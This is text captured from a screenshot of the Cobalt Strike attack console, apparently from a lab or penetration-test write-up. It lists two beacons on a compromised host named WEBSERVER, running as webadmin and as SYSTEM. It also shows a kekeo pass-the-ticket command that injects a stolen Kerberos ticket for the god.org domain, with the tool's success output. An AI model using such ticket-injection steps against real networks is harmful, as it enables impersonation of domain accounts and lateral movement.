 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last
171.40.78.90 192.168.46.128 1 webadmin WEBSERVER artifact.exe 2080 x64 120ms
171.40.78.90 192.168.46.128 1 SYSTEM * WEBSERVER rundll32.exe 2756 x64 164ms
监听器 X 密码凭证 X Beacon 192.168.46.128@2080 X Files 192.168.46.128@2080 X
___ _ kekeo 2.1 (x64) built on Jul 18 2020 22:46:28
/ ('>- "A La Vie, A L'Amour"
| K | /* * *
\____/ Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
L\_ http://blog.gentilkiwi.com/kekeo (oe.eo)
with 10 modules * * */
kekeo(commandline) # kerberos::ptt TGT_webadmin@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi
* File: 'TGT_webadmin@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi': OK
kekeo(commandline) # exit
Bye!
[WEBSERVER] webadmin/2080 (x64) last: 120ms
beacon>